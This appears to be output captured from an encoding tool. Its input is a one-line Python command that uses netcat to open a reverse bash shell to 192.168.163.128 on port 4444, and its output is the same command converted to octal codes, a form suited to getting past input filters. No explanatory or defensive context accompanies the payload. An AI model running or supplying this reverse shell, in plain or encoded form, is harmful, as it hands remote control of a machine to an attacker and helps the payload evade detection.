 Input
length: 63
lines: 1
__import__('os').system('nc -e /bin/bash 192.168.163.128 4444')
Output
start: 216 time: 2ms
end: 216 length: 216
length: 0 lines: 1
137 137 151 155 160 157 162 164 137 137 50 47 157 163 47 51 56 163 171 163 164 145 155 50 47 156 143
40 55 145 40 57 142 151 156 57 142 141 163 150 40 61 71 62 56 61 66 70 56 61 66 63 56 61 62 70 40 64
64 64 64 47 51